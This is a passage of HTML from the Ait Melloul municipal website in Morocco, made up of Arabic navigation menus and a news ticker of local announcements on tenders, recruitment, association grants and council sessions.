<i class='responsive-caret'></i>
</li>
	<li id="menu-item-19180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=19177">المجلس الاستشاري المحلي للإعلام والاتصال وصناعة المحتوى</a>
	<ul class="sub-menu ">
		<li id="menu-item-19183" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=19181">أعضاء المجلس الاستشاري المحلي للإعلام والاتصال وصناعة المحتوى بجماعة أيت ملول</a></li>
		<li id="menu-item-19193" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?cat=195">أنشطة المجلس الاستشاري للإعلام</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
	<li id="menu-item-15982" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=15981">الميزانية التشاركية</a></li>
	<li id="menu-item-15985" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=15984">العرائض والآراء الاستشارية</a></li>
	<li id="menu-item-16004" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=15677">فضاء الجمعيات</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-12570" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma/?page_id=12545"><i class="img_icon" style="background-image: url(https://aitmelloul.ma/wp-content/uploads/2021/01/telechargement-du-fichier.png)"></i>وثائق للتحميل</a></li>
<li id="menu-item-19106" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma/?page_id=19105">إصدارات الجماعة</a></li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
                        <div id="menu-holder" class="device-menu-holder">
                            <i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>قائمة</span><i class="mh-caret"></i>
                        </div>
                        <ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="device-menu mom_visibility_device"><li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma/?cat=2"><i class="momizat-icon-office"></i>ايت ملول</a>
<ul class="sub-menu ">
	<li id="menu-item-1683" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item active menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=1681">تعريف بالمدينة</a></li>
	<li id="menu-item-12521" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=12520">أيت ملول الذاكرة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-7792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="#"><i class="momizat-icon-user4"></i>المجلس</a>
<ul class="sub-menu ">
	<li id="menu-item-12465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item active menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=12464">أجهزة المجلس</a>
	<ul class="sub-menu ">
		<li id="menu-item-20347" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=20340">المجالس السابقة 1977م /2021م</a></li>
		<li id="menu-item-12461" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12460">الرئيس</a></li>
		<li id="menu-item-12468" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12467">إختصاصات الرئيس</a></li>
		<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12473">المكتب المسير</a></li>
		<li id="menu-item-13559" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=13558">النظام الداخلي للمجلس</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=1731">أعضاء المجلس</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=1780">لجن المجلس</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
	<li id="menu-item-12477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=12476">أعمال المجلس</a>
	<ul class="sub-menu ">
		<li id="menu-item-7794" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=7780">مقررات المجلس</a></li>
		<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12479">إتفاقيات الشراكة والتعاون</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
	<li id="menu-item-7793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=7784">ميزانية المجلس</a>
	<ul class="sub-menu ">
		<li id="menu-item-12483" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12482">القوائم المالية والمحاسبية</a></li>
		<li id="menu-item-12486" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12485">الميزانية</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma/?page_id=7799"><i class="momizat-icon-drawer3"></i>الجماعة</a>
<ul class="sub-menu ">
	<li id="menu-item-12314" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item active menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=12313">إختصاصات الجماعة</a></li>
	<li id="menu-item-12489" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=12488">الموارد البشرية</a></li>
	<li id="menu-item-8232" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=8208">الهيكل الإداري للجماعة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-7802" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma/?cat=174"><i class="momizat-icon-newspaper"></i>إعلانات</a></li>
<li id="menu-item-7803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="#"><i class="momizat-icon-notebook"></i>المشاريع والأنشطة</a>
<ul class="sub-menu ">
	<li id="menu-item-7818" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=157">طلبات العروض</a></li>
	<li id="menu-item-7813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=159">أخبار الجماعة</a></li>
	<li id="menu-item-7812" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=175">INDH</a></li>
	<li id="menu-item-7814" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=178">المجال الإجتماعي</a></li>
	<li id="menu-item-7815" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=179">المجال الإقتصادي</a></li>
	<li id="menu-item-7816" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=176">المجال الثقافي</a></li>
	<li id="menu-item-7817" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=177">المجال الرياضي</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-15961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma/?page_id=15960"><i class="img_icon" style="background-image: url(https://aitmelloul.ma/wp-content/uploads/2022/06/icons8-association-64.png)"></i>المشاركة المواطنة</a>
<ul class="sub-menu ">
	<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item active menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=15965">هيئة المساواة ومقاربة النوع وتكافؤ الفرص</a>
	<ul class="sub-menu ">
		<li id="menu-item-16000" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12537">لائحة أعضاء الهيئة 2022-2027</a></li>
		<li id="menu-item-16003" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?cat=193">أنشطة الهيئة</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
	<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=15968">فضاء أيت ملول للتشاور</a>
	<ul class="sub-menu ">
		<li id="menu-item-16001" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?p=14989">لائحة أعضاء فضاء أيت ملول للتشاور</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?cat=194">أنشطة الفضاء</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
	<li id="menu-item-19180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=19177">المجلس الاستشاري المحلي للإعلام والاتصال وصناعة المحتوى</a>
	<ul class="sub-menu ">
		<li id="menu-item-19183" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=19181">أعضاء المجلس الاستشاري المحلي للإعلام والاتصال وصناعة المحتوى بجماعة أيت ملول</a></li>
		<li id="menu-item-19193" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?cat=195">أنشطة المجلس الاستشاري للإعلام</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
	<li id="menu-item-15982" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=15981">الميزانية التشاركية</a></li>
	<li id="menu-item-15985" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=15984">العرائض والآراء الاستشارية</a></li>
	<li id="menu-item-16004" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=15677">فضاء الجمعيات</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-12570" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma/?page_id=12545"><i class="img_icon" style="background-image: url(https://aitmelloul.ma/wp-content/uploads/2021/01/telechargement-du-fichier.png)"></i>وثائق للتحميل</a></li>
<li id="menu-item-19106" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma/?page_id=19105">إصدارات الجماعة</a></li>
</ul>                        </div>
                                            		    <div class="nav-buttons">
                                        		                        <span class="nav-button nav-search">
                        <i class="fa-icon-search"></i>
                    </span>
                    <div class="nb-inner-wrap search-wrap border-box">
                        <div class="nb-inner sw-inner">
                        <div class="search-form mom-search-form">
                            <form method="get" action="https://aitmelloul.ma">
                                <input class="sf" type="text" placeholder="بحث ..." autocomplete="off" name="s">
                                <button class="button" type="submit"><i class="fa-icon-search"></i></button>
                            </form>
                            <span class="sf-loading"><img src="https://aitmelloul.ma/wp-content/themes/CUAM/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
                        </div>
                    <div class="ajax_search_results">
                    </div> <!--ajax search results-->
                    </div> <!--sw inner-->
                    </div> <!--search wrap-->
                    
        		    </div> <!--nav-buttons-->

                </div>
                </div> <!--nav inner-->
            </nav> <!--Navigation-->
            	    <div class="boxed-content-wrapper clearfix">
                        <div class="nav-shaddow"></div>
                         <div style="margin-top:-17px; margin-bottom:20px;"></div>
            
            <div class="inner">
                        
        <div class="breaking-news">
    <div class="the_ticker" >
    <div class="bn-title"><span>مستجدات</span></div>
    <div class="news-ticker " data-timeout="5000">
        <ul>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20806">إعلان صندوق الدعم لتشجيع تمثيلية النساء بوزارة الداخلية يفتح باب الترشيح للمشاريع</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20799">إعلان عن إيداع طلبات الاستفادة من الدعم المخصص للجمعيات لسنة 2026.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20791">لوائح الناجحين في امتحانات الكفاءة المهنية برسم سنة 2025</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20770">إعلان عن إجراء إمتحانات الكفاءة المهنية برسم سنة 2025</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20763">إعلان عن طلب عروض عملية بيع بالمزاد العلني رقم 02/2025/م.م/ج.ام</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20757">إعلان عن طلب عروض عملية بيع بالمزاد العلني رقم 01/2025/م.م/ج.ام</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20733">إعلان عن الدورة العادية لشهر أكتوبر 2025</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20708">النتائج النهائية لمباراة التوظيف بجماعة أيت ملول والمنظمة يوم 13 أبريل 2025، والتي شملت عدد من التخصصات.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20696">لائحة الناجحين في الاختبار الكتابي والمدعوين لإجراء الاختبار الشفوي</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20683">تقريــر إخبــاري حول الأعمال المنجزة بين دورتي فبراير وماي 2025</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20677">قائمة الموارد المالية للجماعة لسنة 2024</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20642">التقريـــر السنـــوي حول تفعيل الحق في الحصول على المعلومات بجماعة أيت ملول برسم سنة 2024</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20632">البرنامج التوقعي للصفقات بجماعة أيت ملول &#8211; السنة المالية 2025.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20561">بيان حقيقة للرأي العام</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20558">إعلان عن تمديد آجال تقديم طلبات الترشح للإستفادة من الدعم المخصص للجمعيات (2025)</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20550">لائحة المترشحين المقبولين لاجتياز الاختبار الكتابي لمباراة التوظيف بجماعة أيت ملول (الأحد 13 أبريل 2025)</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20546">إعلان عن طلب مشاريع في إطار صندوق الدعم المخصص لتشجيع تمثيلية النساء برسم سنة 2025</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20542">ملخص مققرات الدورة العادية لشهر فبراير 2025</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20535">إعلان عن إيداع طلبات الاستفادة من الدعم المخصص للجمعيات لسنة 2025.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20523">إعلان عن مباراة توظيف بجماعة أيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20501">إعلان عن عقد دورة إستثنائية (الثلاثاء 10 دجنبر 2024)</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20498">برنامج الأنشطة الثقافية و الفنية لشهر دجنبر 2024 بالمركز الثقافي ايت ملول.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20495">تقوية وتغيير النقط الضوئية القديمة بآخري جديدة من نوع LED</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20492">أطر من مديرية تدبير المخاطر الطبيعية بوزارة الداخلية في زيارة لمشاريع صندوق محاربة آثار الكوارث الطبيعية بأيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20488">ترتيب جديد لمنصة رخص يعزّز تجربة جماعة أيت ملول في التدبير اللّامادي للرخص</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20485">جماعة أيت ملول تستقبل طلبة كلية العلوم القانونية والاقتصادية والاجتماعية بأيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20481">إنجاز أشغال تهيئة الطرق بأحياء متعددة (الشطر الأول) بجماعة أيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20478">وزير التعليم العالي والبحث العلمي والابتكار، يشرف على تدشين عدد من البنيات الجامعية بأيت ملول.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20475">تقريــر إخباري لرئيس المجلس الجماعي. حول الأعمال المنجزة في الفترة الممتدة  بين الدورة العادية لشهر ماي 2024 والدورة العادية لشهر أكتوبر 2024.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20471">كاتب الدولة لدى وزيرة التضامن والإدماج الاجتماعي والأسرة المكلف بالإدماج الاجتماعي،في زيارة لأيت ملول.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20467">تحرير الملك العمومي من المعدات والسيارات المتخلى عنها، بتراب الملحقة الإدارية الخامسة.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20462">المجلس الاستشاري المحلي للإعلام والإتصال وصناعة المحتوى بجماعة أيت ملول، يعقد جمعا عاماً</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20458">تجديد هياكل فضاء أيت ملول للتشاور</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20455">تهنئة بمناسبة الذكرى 69 لعيد الاستقلال المجيد</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20452">تحتفل المملكة المغربية اليوم الإثنين 18نونبر 2024 بالذكرى 69 لعيد الاستقلال المجيد.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20447">إفتتاح فعاليات النسخة الثانية للملتقى الجهوي لقبيلة أيتوسى بأيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20440">جماعة أيت ملول تقدم تجربتها في ورشة التواصل لتنفيذ خطة انفتاح الجماعة بالملتقى الوطني للجماعات الترابية المنفتحة بالسعيدية.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20436">توضيح للعموم بخصوص مباراة التوظيف بجماعة أيت ملول.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20432">اجتماع بالدائرة الحضرية الشرقية لأيت ملول لدراسة الإجراءات الواجب اتخاذها بخصوص الديون الغير قابلة للتحصيل وتقليص حجم الباقي استخلاصه</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20429">كلية العلوم القانونية والاقتصادية والاجتماعية – أيت ملول تحتضن مؤتمراً دولياً حول الحكامة والرقمنة.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20426">إعلان عن طلب عروض لأجل  &#8220;صيانة المنتزه الترفيهي بحي تمرسيط بجماعة أيت ملول&#8221;</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20423">تنظيم الملتقى الأول الشبكة المغربية للجماعات الترابية المنفتحة بالسعيدية</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20418">ملخص مقررات الدورة العادية لشهر أكتوبر 2024، للمجلس الجماعي لأيت ملول.</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20415">النائب الثاني لللرئيس يعقد لقاء مع المكتب الاقليمي للإتحاد العام للشغالين بالمغرب بمعية بعض ممثلي سائقي الشاحنات و المهنيين</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20412">عمالة إنزكان أيت ملول، تحتضن لقاء عمل مع المنظمة الدولية للهجرة بالمغرب (IOM).</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20408">الذكرى 49 للمسيرة الخضراء المظفرة، تهيئة حديقة ومنطقة ترفيهية بحي الحرش بجماعة أيت ملول على مساحة 7 هكتار. (المشروع الرابع).</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20404">الذكرى 49 للمسيرة الخضراء المظفرة. تهيئة المستودع الجماعي بالحي الصناعي، وتسليم آليات ومعدّات تقنية للنظافة (المشروع الثالث).</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20400">الذكرى 49 للمسيرة الخضراء المظفرة. إفتاح مركز الأشعة الطبّية &#8220;تودرت&#8221; بجماعة أيت ملول (المشروع الثاني).</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20396">الذكرى 49 للمسيرة الخضراء المظفرة. تدشين مشروع بناء طريق جديدة بقصبة الطاهر بجماعة أيت ملول (المشروع الأول)</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20392">مراسيم الإنصات للخطاب الملكي السامي بمناسبة الذكرى 49 للمسيرة الخضراء بمدينة أيت ملول</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20389">رئيس الجماعة يشارك في التدشينات المقامة بتراب عمالة إنزكان ايت ملول بمناسبة ذكرى المسيرة الخضراء</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20383">جلالة الملك يوجه خطابا ساميا إلى شعبه الوفي بمناسبة الذكرى التاسعة والأربعين للمسيرة الخضراء في ما يلي النص الكامل للخطاب الملكي السامي</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20379">تهنئة رئيس جماعة أيت ملول بمناسبة الذكرى 49 للمسيرة الخضراء المظفرة</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20376">الذكرى الـ49 للمسيرة الخضراء المُظفرة</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20373">ⵓⴽⵜⵜⴰⵢ ⵡⵉⵙⵙ 49 ⵏ ⵜⵡⴰⴷⴰ ⵜⴰⵣⴳⵣⴰⵡⵜ</a></li>
            <li><img src="https://aitmelloul.ma/wp-content/uploads/2022/06/cropped-newlogo-02-e1768005425442.png" alt=""><a href="https://aitmelloul.ma/?p=20364">إعلانات مراكز التربية والتكوين بأيت ملول</a></li>
